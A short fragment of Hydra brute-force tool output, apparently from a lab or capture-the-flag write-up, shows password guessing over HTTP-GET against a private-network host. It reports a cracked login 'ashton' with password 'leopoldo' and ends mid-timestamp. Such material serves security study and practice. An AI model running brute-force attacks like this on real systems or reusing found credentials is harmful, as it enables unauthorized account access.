 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 1014
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-1